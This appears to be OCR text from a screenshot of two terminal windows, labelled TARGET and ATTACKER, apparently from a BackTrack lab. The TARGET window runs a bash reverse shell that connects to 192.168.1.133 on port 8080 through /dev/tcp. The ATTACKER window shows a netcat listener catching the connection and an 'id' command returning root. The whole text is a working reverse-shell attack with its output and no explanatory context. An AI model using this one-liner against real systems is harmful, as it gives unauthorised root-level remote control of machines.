 TARGET
File Edit View Terminal Help
root@bt:~/Desktop# /bin/bash -i > /dev/tcp/192.168.1.133/8080 0<&1 2>&1
ATTACKER
File Edit View Terminal Help
root@bt:/# nc -n -vv -l -p 8080
listening on [any] 8080 ...
connect to [192.168.1.133] from (UNKNOWN) [192.168.1.133] 32949
root@bt:~/Desktop# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bt:~/Desktop#